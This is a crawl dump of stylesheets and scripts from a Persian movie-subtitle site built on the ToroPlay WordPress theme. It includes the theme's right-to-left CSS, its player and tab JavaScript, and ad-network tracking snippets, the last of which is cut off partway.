    .TPost.C .TPMvCn{position:absolute;left:80%;top:50%;width:170%;max-width:270px;pointer-events:none;z-index:10;animation-name:zoomIn;padding:1rem 1.25rem 1.25rem;transform:translateY(-50%)!important;margin-top:-25px}
    .TPost.C .TPMvCn{animation:none}
    .TPost.C .TPMvCn:before{content:'';position:absolute;left:-9px;top:0;bottom:0;margin:auto;width:0;height:0;border-top:10px solid transparent;border-right:10px solid var(--cont);border-bottom:10px solid transparent}
    .TPost.C:hover{position:relative}
    .TPost.C:hover .TPMvCn{display:block}
    .TPost.Single header{min-height:180px}
    .TPost.Single footer{margin-left:200px;position:relative}
    .Menu li li[class*="AAIco-"]:before,.Menu li li[class*="fa-"]:before{line-height:37px}
    .Menu>ul>li[class*="AAIco-"]:before,.Menu>ul>li[class*="fa-"]:before{line-height:90px}
    .FullW .Body{padding:0}
    .FullW .Body .Content{border-radius:0}
    .FullW .Container{max-width:none}
    .FullW .Footer .MnBrCn,.FullW .Footer .MnBrCn .MnBr{border-radius:0!important}    
    .Footer .Menu .menu-item-has-children:after{display:none}
    .Footer .Menu .sub-menu{top:auto!important;bottom:0;border-top:0}
    .Footer .Menu .sub-menu{bottom:100%}
    .TpSbList .TPost.B .Title{font-size:.7rem;line-height:1.3;padding-left:7px;padding-right:7px}
    .TPost.Single.Episode header .Title,.TPost.Single.Episode header .SubTitle{padding-right:160px}
    .TPost.Single.Episode .Select-Season{position:absolute;right:0;top:1rem;width:140px}
    .MovieListSld .swiper-slide{height:auto}
    .MovieListSld .TPostMv,.MovieListSld .TPMvCn,.MovieListSld .TPost{height:100%}
    .MovieListSld .TPost div.TPMvCn{display:flex;align-items:end;justify-content:flex-end;flex-direction:column;box-sizing:border-box}
}
main>.optns-bx .drpdn>.btn:not(.on){background-color: var(--clrd);}

/*=====<[09.0] - Theme Color>=====*/
/*Web Background*/body{background-color:var(--body)}
/*Content Background*/.Body .Content{background-color:var(--cont)}

/*General Color #1*/
a:hover,.widget_nav_menu>div>ul>li.current-menu-item>a,.widget_nav_menu>div>ul>li.current-menu-item:before,.widget_nav_menu>div>ul>li:hover>a,.widget_nav_menu>div>ul>li:hover:before,.Wdgt>.Title>span,.MvTbPly a,.comment-reply-link:before,.Title .Vmrls.ClA{color:var(--clra)}
.BgA,.Button:hover,a.Button:hover,button:hover,input[type="button"]:hover,input[type="submit"]:hover,.ListSocial a,.AZList>li>a:hover:before,.TpMvPlay:after,.Button.STPb:hover,.widget_categories>ul li:hover,.TPostBg:before{background-color:var(--clra)}
.ClA,.Form-Icon input+i,.Form-Icon textarea+i,.Year,.SearchMovies label:before,.widget_nav_menu>div>ul>li>i.On+a,.widget_nav_menu>div>ul>li>i.On+a:before,.comment-bodyp a,.SearchMovies .Form-Group input:focus+i{color:#fff}
.Search .Form-Icon input{border-color:var(--clra)}
@media screen and (min-width:62em){
    .Menu li li[class*="AAIco-"]:before,.Menu li li[class*="fa-"]:before{color:var(--clra)}
}

/*General Color #2*/
.Menu>ul>li:hover:before,.Menu>ul>li.current-menu-item:before,.Menu>ul>li:hover>a,.Menu>ul>li.current-menu-item>a,.menu-item-has-children>i,p.Info>span.Vote:before,.TpMvPlay:before,.TPMvCn,.Button.STPa,.Description p[class]:before,.TPost.Single .Title,.TPlayer .Title strong,.MovieInfo .InfoList li a,.InfoList>li:before,.InfoList span:before,.MovieTabNav .Lnk.on,.MovieTabNav .Lnk.on:before,.ClB{color:var(--clrb)}
.ListSocial>li>a.Up,.Qlty,.Button.STPa:hover,.pagination a:hover:after,.Wdgt>.Title:after,.TPost .Top,.ListPOpt>li>a.Fav.On,.BgB{background-color:var(--clrb)}
.Button.STPa{border-color:var(--clrb)}
.Result,.TPost .Top>i:after,.TPost .Top>i:before,.MovieTabNav .Lnk.on:after{border-top-color:var(--clrb)}
.Result:before,.TPost .Top:before{border-bottom-color:var(--clrb)}  
.MovieTabNav .Lnk.on{box-shadow:inset 0 -3px 0 var(--clrb)} 
@media screen and (max-width:62em){
    .menu-item-has-children>i.On+a{color:var(--clrb)}
}
@media screen and (min-width:62em){
    .Menu>ul>li.current-menu-item>a:before{background-color:var(--clrb)}
    .Menu>ul>li.menu-item-has-children:after,.widget_nav_menu>div>ul>li.menu-item-has-children:after{border-bottom-color:var(--clrb)}
    .Menu .sub-menu,.widget_nav_menu>div>ul .sub-menu{border-top-color:var(--clrb)}
    .tt-right .TPost .TPMvCn{left:auto;right:80%}
    .tt-right .TPost .TPMvCn:before{border-right:0;border-left:10px solid var(--cont);left:auto;right:-9px}
}

/*General Color #3*/
.Button,a.Button,button,input[type="button"],input[type="submit"],.AZList>li.Current>a:before,.Button.STPb.Current,.pagination span.current:after,.TPost .Top.Num1,.ListPOpt>li>a.Rep,.ListPOpt>li>a.Fav,.TPlayer .lgtbx-lnk:hover{background-color:var(--clrc)}
.TPost .Top.Num1>i:before,.TPost .Top.Num1>i:after{border-top-color:var(--clrc)}
.TPost .Top.Num1:before{border-bottom-color:var(--clrc)} 

/*General Color #4*/
body,.AZList>li>a,.MenuFt>ul>li>a,.TPMvCn,.pagination a,.TPost.C .Description p[class] span,.SearchMovies .Form-Group input{color:var(--clrd)}
.AZList>li>a:before,.MenuFt>ul>li>a:hover,.Button.STPb,.MovieListSldCn:before,.pagination a:after,.pagination span:after,.Wdgt:before,.Wdgt>.Title:before{background-color:var(--clrd)}
.MenuFt>ul>li>a,.MovieListSldCn:after{border-color:var(--clrd)}
.TPost.B .Title{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.65) 100%)}.TpMvPlay:before{box-shadow:0 0 0 2px #fff,0 0 10px rgba(0,0,0,.5)}.Body .Content{box-shadow:0 0 20px rgba(0,0,0,.05)}.TPostBg:after{box-shadow:inset 0 0 100px rgba(0,0,0,.5)}.TPost.Single footer{border-top-color:rgba(255,255,255,.2)}.MovieTabNav{border-bottom-color:rgba(255,255,255,.2)}.VotesCn{border-right-color:rgba(255,255,255,.2)}.Result,.TPMvCn{box-shadow:0 0 10px rgba(0,0,0,.1)}.CommentsList li li .comment-body,.Result,.TPMvCn,.widget_categories>ul li,.widget_nav_menu>div>ul>li.current-menu-item,.widget_nav_menu>div>ul>li:hover,.widget_nav_menu>div>ul>li>i.On+a,.widget_nav_menu>div>ul>li>i.On+a+ul,input,select,textarea{background-color:var(--cont)}.Search .Form-Icon input:focus,.TpMvPlay:before{background-color:rgba(0,0,0,.4)}.TPost .Top:after{border-bottom-color:rgba(0,0,0,.4)}.EcBgA,.Header .Rght:before,.MenuBtnClose,.Search .Form-Icon input,.TPlayer .Title,.TPlayer .lgtbx-lnk,.TPostBg:after{background-color:rgba(0,0,0,.6)}.AZList>li.Current>a,.AZList>li>a:hover,.Button,.Button.STPa:hover,.InfoList span,.InfoList strong,.ListSocial a,.MenuFt>ul>li>a:hover,.MnBr .Menu>ul>li>a,.Qlty,.Search .Form-Icon input,.TPlayer .Title,.TPlayer .lgtbx-lnk,.TPost .Top.Num1,.TPost.B .Title,.TPost.Single,.TPost.Single a,.widget_categories>ul li:hover,.pagination a:hover,.pagination span.current,a.Button,button,input[type=button],input[type=submit]{color:#fff}.ListPOpt>li>a.Fav.On,.ListSocial>li>a.Up,.SearchMovies label,.TPTblCn th,.TPost .Top,.TPost.C .Description p[class],.TPost.C .TPMvCn .Title,.Wdgt>.Title,section>.Top>h1,.Title{color:var(--title)}a{color:var(--link)}.ListGall figure:after,.ListVids figure:after{background-color:#000}@media screen and (max-width:62em){.Footer .Menu>ul>li>a,.MnBr .menu-item-has-children>i.On+a{background-color:rgba(0,0,0,.2)}.Footer .MnBr .sub-menu{background-color:rgba(0,0,0,.4)}.Menu li[class*=AAIco-]:before,.Menu li[class*=fa-]:before,.MnBr .sub-menu a{color:#fff}}@media screen and (min-width:62em){.Menu .sub-menu,.widget_nav_menu>div>ul .sub-menu{box-shadow:0 0 10px rgba(0,0,0,.1)}.TPost.D .Image:before,.TPost.D .TPMvCn{background:linear-gradient(to right,  rgba(0,0,0,1) 0%,rgba(0,0,0,0) 100%);color:#fff}.Menu>ul>li[class*=AAIco-]:before,.Menu>ul>li[class*=fa-]:before,.TPost.D .Description a,.TPost.D .Title{color:#fff}}

--- FILE ---
content_type: text/css
request_url: https://blue-subtitle.com/wp-content/themes/toroplay-child/style.css?ver=1.0.0
body_size: 542
content:
/*

    Theme Name: ToroPlay Child
    Theme URI: https://www.rtl-theme.com/toroplay-movie-wordpress-theme/
    Author: ایران جی اف ایکس
    Author URI: https://www.rtl-theme.com/user-profile/gfxi/
    Description: با توروپلی مالک بی چون و چرای صنعت فیلم و سریال وب فارسی باشید. وب سایتی جذاب با پنل مدیریتی قدرتمند و ساده انتظار شما را می کشد. از هم اکنون می توانید روی محتوا تمرکز کنید و مدیریت و پشتیبانی سایت را به ما بسپارید. ویژگی های شگفت انگیز در کنار ظاهری کاملا حرفه ای می تواند انتظارات سخت ترین سلیقه ها را به قالب حرفه ای توروپلی جذب کند.
    Template:  toroplay
    Tags: design, content, toroplay child theme
    Version: 1.0.0
    Requires at least: 5.0
    Tested up to: 7.0
    Requires PHP: 7.0
    License: GNU General Public License v2 or later
    License URI: http://www.gnu.org/licenses/gpl-2.0.html
    Text Domain: toroplay

    This theme, like WordPress, is licensed under the GPL.
    Use it to make something cool, have fun, and share what you've learned with others.

*/


--- FILE ---
content_type: text/css
request_url: https://blue-subtitle.com/wp-content/themes/toroplay-child/rtl.css
body_size: 2767
content:
@font-face { font-family: Yekan; font-style: normal; font-weight: bold; src: url('fonts/iranyekanwebbold.eot'); src: url('fonts/iranyekanwebbold.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */ url('fonts/iranyekanwebbold.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/ url('fonts/iranyekanwebbold.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/ url('fonts/iranyekanwebbold.ttf') format('truetype'); }
@font-face { font-family: Yekan; font-style: normal; font-weight: 300; src: url('fonts/iranyekanweblight.eot'); src: url('fonts/iranyekanweblight.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */ url('fonts/iranyekanweblight.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/ url('fonts/iranyekanweblight.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/ url('fonts/iranyekanweblight.ttf') format('truetype'); }
@font-face { font-family: Yekan; font-style: normal; font-weight: normal; src: url('fonts/iranyekanwebregular.eot'); src: url('fonts/iranyekanwebregular.eot?#iefix') format('embedded-opentype'),  /* IE6-8 */ url('fonts/iranyekanwebregular.woff2') format('woff2'),  /* FF39+,Chrome36+, Opera24+*/ url('fonts/iranyekanwebregular.woff') format('woff'),  /* FF3.6+, IE9, Chrome6+, Saf5.1+*/ url('fonts/iranyekanwebregular.ttf') format('truetype'); }

body{font-family: Yekan}

.TPost.Single .Info {
    text-align: center;
}

.TPost.C .TPMvCn .Title,.TPMvCn .Title{
    text-align: right;
}

section>.Top>h1,section>.Top>.Title{
    margin-left: .5rem;
    margin-right: 0;
}
.widget_categories>ul li a{
    text-align: right;
    padding-right: 1rem;
    padding-left: 3rem;
}

.fa-chevron-right:before {
    content: "\f053";
}
.fa-chevron-left:before {
    content: "\f054";
}
#wp-comment-cookies-consent{
    margin-left: 1rem;
    margin-right: 0;
}

.Wdgt>.Title:before,.Wdgt>.Title:after{
    right: 0;
    left: auto;
}
.InfoList>li{
    padding-right: 1.2rem;
    padding-left: 0;
}

.InfoList>li:before{
    right: 0;
    left: auto;
}

.LnksTb th:first-child, .LnksTb td:first-child {
    width: 60px;
}

.TPTblCn td:first-child {
    border-radius: 0 50px 50px 0;
}

.TPTblCn td:last-child {
    border-radius: 50px 0 0 50px;
}

.TPMvCn .Description {
    display: grid; 
}

ul{
    margin-right: .9370rem;
    margin-left: 0;
}

ul ul{
    margin-right: .9370rem;
    margin-left: 0;
}

td,th{
    text-align: right;
}

.AF.Rows>*{
    float: right;
}

@media screen and (min-width: 62em){
.MovieListSld .TPost div.TPMvCn {
    align-items: start;
}
}

@media screen and (min-width:34em){
    .BF.Rows>*{
        float: right;
    }

    .MovieTabNav .Lnk{
        margin-left: 2.5rem;
        margin-right: 0;
    }

}

@media screen and (min-width:48em){
    .TPost.Single header{
        padding-right: 200px;
        padding-left: 0;
    }

    .TPost.Single .Image{
        right: 0;
        left: auto;
    }

    .TPost.Single .Info{
        float: right;
    }

    .VotesCn{
        float: right;
        padding-left: 20px;
        padding-right: 0;
        border-left: 1px solid transparent;
        border-right: none;
        margin-left: 20px;
        margin-right: 0;
    }

    .ListPOpt{
        float: left;
    }

}

@media screen and (min-width:62em){
    body *::-webkit-scrollbar-thumb{
        border-width: 0 1.2em 0 0 ;
    }

    .Logo{
        margin-left: 2rem;
        margin-right: 0;
    }

    .Menu .sub-menu,.widget_nav_menu .sub-menu{
        border-radius: 0 0 10px 10px;
    }

    .Menu .sub-menu{
        right: 1rem;
        left: auto;
    }

    .Menu .sub-menu>li{
        float: right;
    }

    .Menu>ul>li.menu-item-has-children>a:before{
        left: 1.5rem;
        right: auto;
    }

    .Menu>ul>li.menu-item-has-children:after,.widget_nav_menu>div>ul>li.menu-item-has-children:after{
        right: 2rem;
        left: auto;
    }

    .Login{
        float: left;
        margin-right: 10px;
        margin-left: 0;
    }

    .TpRwCont>main{
        padding-left: 1.25rem;
        padding-right: 0;
    }

    .TpRwCont.TpLCol{
        direction: ltr;
    }

    .TpRwCont.TpLCol>main,.TpRwCont.TpLCol>aside{
        direction: rtl;
    }

    .TpRwCont.TpLCol>main{
        padding-left: 0;
        padding-right: 1.25rem;
    }

    .TPost.D .TPMvCn{
        padding: 1.25rem 1.25rem 1.25rem 45% ;
        border-radius: 0 10px 10px 0;
    }

    .TPost.D .Image{
        right: 0;
        left: auto;
    }

    .TPost.D .Image:before{
        right: 0;
        left: auto;
    }

    .TPost.Single footer{
        margin-right: 200px;
        margin-left: 0;
    }

    .TPost.Single.Episode header .Title,.TPost.Single.Episode header .SubTitle{
        padding-left: 160px;
        padding-right: 0;
    }

    .TPost.Single.Episode .Select-Season{
        left: 0;
        right: auto;
    }

    .TPost.D .Image:before, .TPost.D .TPMvCn {
    background: linear-gradient(to left, rgba(0,0,0,1) 0%,rgba(0,0,0,0) 100%);
    color: #fff;
    }

}

.Form-Icon input,.Form-Icon textarea{
    padding-right: 2.5rem;
    padding-left: 0;
}

.Form-Icon input+i,.Form-Icon textarea+i{
    right: 0;
    left: auto;
}

.Rght{
    text-align: left;
}

.Menu,.Search,.Login{
    text-align: right;
}

.Menu li[class*="AAIco-"]:before,.Menu li[class*="fa-"]:before,.menu li[class*="AAIco-"]:before,.menu li[class*="fa-"]:before{
    right: 0;
    left: auto;
}

.Menu li[class*="AAIco-"]>a,.Menu li[class*="fa-"]>a,.menu li[class*="AAIco-"]>a,.menu li[class*="fa-"]>a{
    padding-right: 2.5rem;
    padding-left: 0;
}

.menu-item-has-children>i:before{
    left: .2rem;
    right: auto;
}

.Menu .menu-item-has-children>a,.widget_nav_menu .menu-item-has-children>a{
    padding-left: 1.5rem;
    padding-right: 0;
}

.Search .Form-Icon button{
    right: 0;
    left: auto;
}

.Result{
    left: 0;
    right: auto;
    border-radius: 0 0 10px 10px;
}

.Result:before{
    right: 2rem;
    left: auto;
}

.TPost .Image figure img{
    right: 0;
    left: auto;
}

.TpMvPlay:after{
    right: 0;
    left: auto;
}

p.Info>span{
    margin-left: .5rem;
    margin-right: 0;
}

p.Info>span:before{
    margin-left: .2rem;
    margin-right: 0;
}

p.Info>span:last-child{
    margin-left: 0;
}

.TPost.A{
    padding-right: 65px;
    padding-left: 0;
}

.TPost.A .Image{
    right: 0;
    left: auto;
}

.TPost .Top{
    right: -5px;
    left: auto;
    border-radius: 0 3px 0 0;
}

.TPost .Top:before,.TPost .Top:after{
    left: -5px;
    right: auto;
    border-left: 5px solid transparent;
    border-right: none;
}

.TPost .Top>i:before{
    border-right: 11px solid transparent;
    border-left: none;
    float: left;
}

.TPost .Top>i:after{
    border-left: 11px solid transparent;
    border-right: none;
    float: right;
}

.TPMvCn .Description p[class]>i{
    margin-right: 3px;
    margin-left: 0;
}

.TPMvCn>.Button.TPlay{
    margin-left: 5px;
    margin-right: 0;
}

.Description p[class]:before{
    margin-left: .4rem;
    margin-right: 0;
}

.Cast a{
    margin-left: 10px;
    margin-right: 0;
}

.Cast img{
    margin-left: 10px;
    margin-right: 0;
}

.Button.TPlay:before{
    margin-left: .5em;
    margin-right: 0;
}

section>.Top>.Button{
    margin-left: .5rem;
    margin-right: 0;
}

section>.Top>.Button:last-child{
    margin-left: 0;
}

.tpmvft a{
    margin-left: .5rem;
    margin-right: 0;
}

.TPostBg,.TPostBg img,.TPostBg:before,.TPostBg:after{
    right: 0;
    left: auto;
}

.TPost.Single .SubTitle .Qlty{
    margin-left: .3rem;
    margin-right: 0;
}

.VotesCn{
    padding-right: 50px;
    padding-left: 0;
    border-left-color: rgba(255,255,255,.2);
    border-right-color: unset;
}

.VotesCn .Prct{
    right: 0;
    left: auto;
}

.star-rating{
    direction: ltr;
}

.TPlayer iframe,.TPlayer embed{
    right: 0;
    left: auto;
}

.TPlayer .Title{
    right: 0;
    left: auto;
    border-radius: 0 10px 0 10px;
}

.lgtbx-lnk{
    left: 10px;
    right: auto;
}

.TPTblCn th:first-child,.TPTblCn td:first-child{
    padding-left: 0;
}

.TPTblCn span img{
    margin-left: 5px;
    margin-right: 0;
}

.TPTblCn td:first-child{
    border-radius: 0 50px 50px 0;
}

.TPTblCn td:last-child{
    border-radius: 50px 0 0 50px;
}

.Comment.Wrt figure:before{
    left: -20px;
    right: auto;
    border-left: 10px solid var(--cont);
    border-right: none;
}

.comment-body{
    padding-right: 70px;
    padding-left: 0;
}

.comment-body .avatar{
    right: 0;
    left: auto;
}

.CommentsList li li .comment-body{
    margin-right: 20px;
    margin-left: 0;
}

.comment-reply-link:before{
    margin-left: 5px;
    margin-right: 0;
}

.comment-author{
    margin-left: .5rem;
    margin-right: 0;
}

.MovieTabNav .Lnk{
    margin-left: 1.25rem;
    margin-right: 0;
}

.MovieTabNav .Lnk:last-child{
    margin-left: 0;
}

.MovieTabNav .Lnk:before{
    margin-left: .5rem;
    margin-right: auto;
}

.ListCast figure>span>img{
    right: 0;
    left: auto;
}

.ListVids figure img,.ListGall figure img{
    right: 0;
    left: auto;
}

.TPTblCn td.MvTbImg{
    padding-left: 0;
  	padding-right: 10px;
}

.TPTblCn td.MvTbImg .TpTv{
    right: -8px;
    left: auto;
}

.TPTblCn td.MvTbTtl{
    padding-right: 10px;
    padding-left: 0;
}

.TPTblCnMvs th:first-child, .TPTblCnMvs th:nth-child(2), .TPTblCnMvs td:first-child, .TPTblCnMvs td:nth-child(2), .TPTblCnMvs td:nth-child(3){
    text-align: right;
}

.NoBrdRa .TPTblCn td:first-child{
    border-radius: 0 3px 3px 0;
}

.NoBrdRa .TPTblCn td:last-child{
    border-radius: 0 3px 3px 0;
}

.TPost.C .TPMvCn .Title .TpTv{
    margin-right: .2rem;
    margin-left: 0;
}

.TPost .Image figure figcaption{
    border-radius: 0 0 10px 10px;
}

.NoBrdRa .TPost .Image figure figcaption{
    border-radius: 0 0 3px 3px;
}

.TPost.B .Image .TpTv{
    right: 10px;
    left: auto;
}

.Wdgt.AABox .Title>i:before{
    left: 1.25rem;
    right: auto;
}

.TPost.Single.Episode header{
    padding-right: 0;
}

.TPost.Single.Episode footer{
    margin-right: 0;
}

.Season-Episodes .btn-nv-prev{
    right: 0;
    left: auto;
    border-radius: 30px 0 0!important 30px;
    padding-left: 12px;
    padding-right: 0;
}

.Season-Episodes .btn-nv-next{
    left: 0;
    right: auto;
    text-align: left;
    border-radius: 0 30px 30px!important 0;
    padding-right: 12px;
    padding-left: 0;
}

.drpdn .btn{
    text-align: right;
}

.drpdn .btn i{
    margin-right: 15px;
    margin-left: 0;
}

.drpdn .optnslst{
    right: 0;
    left: auto;
}

.news .pctr img{
    right: 0;
    left: auto;
}

.lnk-blk:after{
    right: 0;
    left: auto;
}

.plyrbg .play-video{
    right: 0;
    left: 0;
    padding-right: .25rem;
    padding-left: 0;
}

.plyrbg,.plyrbg img{
    right: 0;
    left: auto;
}

.plyrbg .plyr-op{
    right: 0;
    left: 0;
}

.plyrbg .plyr-op .btn.time{
    margin-right: 1rem;
    margin-left: 0;
}

.lgtbx{
    right: 0;
    left: auto;
}

.lgtbx-on .lgtbx-lnk{
    left: -50px;
    right: auto;
}

.Wdgt:before{
    right: 0;
    left: auto;
}

.Wdgt>.Title:before{
    left: 0;
    right: auto;
}

.widget_categories>ul{
    padding-left: 5px;
    padding-right: 0;
}

.widget_categories>ul li{
    text-align: left;
}

.widget_nav_menu>div>ul{
    padding-right: 0;
}

.widget_nav_menu>div>ul>li:before{
    right: 1.25rem;
    left: auto;
}

.widget_nav_menu>div>ul>li>i:before{
    left: 1.25rem;
    right: auto;
}

.widget_nav_menu>div>ul>li>a{
    padding-right: 2.9rem;
    padding-left: 2rem;
}

.widget_nav_menu>div>ul .sub-menu>li{
    float: right;
}

.SearchMovies label:before{
    margin-left: .5rem;
    margin-right: 0;
}

.pagination a:after,.pagination span:after{
    right: 0;
    left: auto;
}


/*
.VotesCn .post-ratings {
	padding-top: 18px;
	position: relative;
	font-size: 10px;
	min-width: 90px;
}

.VotesCn .post-ratings img {
	position: absolute;
	left: 0;
	top: 0;
}

img[src*="rating_"] {
	width: 16px;
	height: 16px;
	padding-left: 18px !important;
	margin-left: 0 !important;
	background: url(https://blue-subtitle.com/wp-content/themes/toroplay/img/star.svg) no-repeat;
}
.VotesCn .post-ratings img {
	left: auto;
	right: 0;
}
.VotesCn .post-ratings img + img {
	left: auto;
	right: 18px;
}
.VotesCn .post-ratings img + img + img {
	left: auto;
	right: 36px;
}
.VotesCn .post-ratings img + img + img + img {
	left: auto;
	right: 54px;
}
.VotesCn .post-ratings img + img + img + img + img {
	left: auto;
	right: 72px;
}
*/
@media screen and (max-width:62em){
    .Header .Rght{
        right: -270px;
        left: auto;
    }

    .Header .Rght:before{
        right: 0;
        left: auto;
    }

    .sub-menu>li{
        float: right;
    }

    .sub-menu>li>a{
        padding-left: .5rem;
        padding-right: 0;
    }

    .MenuBtnClose{
        right: 0;
        left: auto;
    }

    .Tp-Wp.show .Header .Rght{
        right: 0;
        left: auto;
    }

    .Tp-Wp.show .Header .Rght:before{
        right: 0;
        left: auto;
    }

    .Footer .Logo{
        padding-left: 0;
    }

    .TPost.D .Image img{
        border-radius: 10px 10px 0 0;
    }

    .MovieListSldCn:after,.MovieListSldCn:before{
        right: 0;
        left: auto;
    }

    .widget_categories>ul>li{
        float: right;
        margin-left: 5px;
        margin-right: 0;
    }

}

@media screen and (max-width:48em){
    .EpsdTb td.MvTbImg.B .MvTbImg img{
        right: 0;
        left: auto;
    }

    .EpsdTb .Num{
        right: 0;
        left: auto;
    }

    .EpsdTb td+td{
        padding: 0 0 10px 15px !important;
    }
.LnksTb thead {
  display: block;
}
.LnksTb thead tr{
    background:transparent;
}
}

@media screen and (max-width:34em){

}

@media screen and (max-width:24em){
    .Header .Rght{
        right: -235px;
        left: auto;
    }

    .widget_categories>ul>li>a{
        padding: 0 10px 0 0 ;
    }

}

@media screen and (min-width:48em) and (max-width:62em){
    .widget_categories>ul>li{
        float: right;
        margin-left: 5px;
        margin-right: 0;
    }

}
.TPost.Single .Description{
    max-height:none !important;
    overflow:visible;
    white-space:pre-wrap;
    word-break:break-word;
}

.Header .Rght.BgA{
    justify-content:flex-end;
}
#ads_hd_bt {
	margin-bottom: 30px;
	text-align: center;
}
.TPost .Image figure figcaption{
    display:none;
}
.Description a{
    display:block;
    margin-bottom:10px;
}




--- FILE ---
content_type: application/javascript
request_url: https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/js/tp-pub.js?ver=1624403424
body_size: 1374
content:
var TTPLAY = (function () {

	const VERSION = toroplay.version;
	const NONCE = toroplay.nonce;
    const URL = toroplay.url;
    
	var _console = function () {
		console.log(
			`${'\n'} %c TOROPLAY v${VERSION} %c built with love ${'\n'}`,
			'color: #7289DA; background: #23272A; padding:4px 0;',
			'background: #FFFFFF; padding:4px 0;'
		);
	};

    var _posts = function () {
        var widgets = document.querySelectorAll('.TPostMv')
        
        window.addEventListener('resize', function (event) {
            widgets.forEach(element => {
                var px = element.getBoundingClientRect().left + element.offsetWidth / 1.5
                if (px > document.body.offsetWidth / 1.5) {
                    element.classList.add('tt-right')
                } else {
                    element.classList.remove('tt-right')
                }
            });
        });
        
        widgets.forEach(element => {
            var px = element.getBoundingClientRect().left + element.offsetWidth / 1.5
            if (px > document.body.offsetWidth / 1.5) {
                element.classList.add('tt-right')
            } else {
                element.classList.remove('tt-right')
            }
        });        
	};

    var _light = function () {
        var light = document.querySelector('.lgtbx-lnk');
        var lgtbx = document.querySelector('.lgtbx');

        if (light !== null) {
            window.addEventListener('keyup', function (event) {     
                if (event.keyCode == 27) {
                    var evt = document.querySelector('.lgtbx-on');
    
                    if (evt !== null) {
                        evt.classList.toggle('lgtbx-on');
                    }
                }       
            });

            light.addEventListener('click', function (event) {
                var body = document.body;
    
                body.classList.toggle('lgtbx-on');
            });
        }

        if (lgtbx !== null) {
            lgtbx.addEventListener('click', function (event) {
                var body = document.body;
    
                body.classList.toggle('lgtbx-on');
            });   
        }
    };

    var _player = function () {
		var player = document.getElementById('playback');

        if (player !== null) {   
            player.addEventListener('click', function (event) {
                var count = 0;

                var interval = setInterval(function() {
                    count++;
        
                    if (count == 5) {
                        document.getElementById('playback-time').innerHTML = 'Loading...';
        
						const element = document.createElement('iframe');
						const embed = event.target.parentNode.parentNode;

						element.src = player.dataset.url;
						element.width = 560;
						element.height = 315;

						element.allow = 'accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture';

						element.setAttribute('frameborder', 0);
						element.setAttribute('allowfullscreen', 1);

                        var plyr = document.querySelector('[data-player]');
    
                        if (plyr !== null) {   
                            plyr.innerHTML = '';
                            plyr.appendChild(element);
                        }

						_options();
                        clearInterval(interval);
                    } else {
                        document.getElementById('playback-time').innerHTML = 5 - count + ' Loading player...';
                    }
        
                }, 1000);
            });
        } 
    };

    var _options = function () {
        var player = document.getElementById('playback');

        if (player !== null) {   
            return;
        }

		var options = document.querySelectorAll('[data-option]');

        options.forEach((element) => {
            element.addEventListener('click', function (event) {
                var mv = event.currentTarget;
                var mvop = mv.querySelector('button');

                if (mv !== null) {   
                    var tpnv = document.querySelectorAll('.optnslst > li > button');

                    if (!mvop.classList.contains('on')) {
                        tpnv.forEach((element) => {
                            element.classList.remove('on');
                        });
    
                        var plyr = document.querySelector('[data-player]');
    
                        if (plyr !== null) {   
                            var embed = plyr.firstChild;
                            embed.src = window.atob(mv.dataset.src);
                        }

                        mvop.classList.add('on');
                    }
                }

            });
        });
    };

    var _links = function () {
		var links = document.querySelectorAll('[data-link]');

        links.forEach((element) => {
            element.addEventListener('click', function (event) {
                var mv = event.currentTarget;

                if (mv !== null) {   
					window.open(window.atob(mv.dataset.url));
                }

            });
        });
    };

    var _seasons = function () {
		var seasons = document.querySelectorAll('[data-season]');

        seasons.forEach((element) => {
            element.addEventListener('click', function (event) {
                var mv = event.currentTarget;
                

                if (mv !== null) {  
                    var link = mv.querySelector('.AA-link');

                    if (!link.classList.contains('On')) {
                        var data = document.querySelectorAll('.AA-link');
    
                        data.forEach((element) => {
                            element.classList.remove('On');
                        });
    
                        link.classList.add('On');
                    } else {
                        link.classList.remove('On');
                    }
                }
            });
        });
    };
    
    var _tabs = function () {
		var tabs = document.querySelectorAll('[data-tab]');

        tabs.forEach((element) => {
            element.addEventListener('click', function (event) {
                var mv = event.currentTarget;
                
                var navs = document.querySelectorAll('.MovieTabNav > div');
                var mvTb = document.querySelectorAll('.MvTbCn');

                navs.forEach((element) => {
                    element.classList.remove('on');
                });

                mvTb.forEach((element) => {
                    element.classList.remove('on');
                });
                
                mv.classList.add('on');
                
                var evt = document.getElementById(mv.dataset.tab);

                if (evt !== null) {
                    evt.classList.add('on');
                }
            });
        });
    };

	return {
		init: function () {
			_console();

            _posts();
            
            _light();

            _player();
            _options();
            _links();

            _seasons();
            _tabs();
		}
	};
})();

/** Webpack */
if (typeof module !== 'undefined') {
	module.exports = TTPLAY;
}

/** Vanilla */
if (window.addEventListener) {
	window.addEventListener('ready', TTPLAY.init(), false);
} else {
	window.onload = TTPLAY.init();
}



--- FILE ---
content_type: application/javascript
request_url: https://bmfads.com/app/track/index.php?page=action/impression/1|1056|0|5977|13586|1|7904|0|0/f1ac92813be02cc0b151f4ee6750e3a8/1763608943/US/
body_size: 185
content:
					window.parent.postMessage('{"operation":"trackdata","auid":"13586","content":"1056-1-1763612535","expiry":0,"dataname":"_data_cpc","currentTime":1763608935}',"*");
					

--- FILE ---
content_type: application/javascript
request_url: https://bmfads.com/app/display/items.php?13586&5977&250&250&4&0&0
body_size: 62236
content:

    if(adcode_count === undefined)
    var adcode_count = 1;
    else
    adcode_count++;


(function () {

		if(typeof myEqualsIgnoreCase == 'undefined')
		{
			function myEqualsIgnoreCase(arg)
			{
			        return (new String(this.toLowerCase())==(new String(arg)).toLowerCase());
			}
		}

		String.prototype.equalsIgnoreCase=myEqualsIgnoreCase;
		String.prototype.equals=myEquals;


		if(typeof utf8_encode == 'undefined')
		{
			function utf8_encode(string)
			{
				string = string.replace(/\r\n/g,"\n");
				var utftext = "";

				for (var n = 0; n < string.length; n++)
				{

					var c = string.charCodeAt(n);

					if (c < 128)
					{
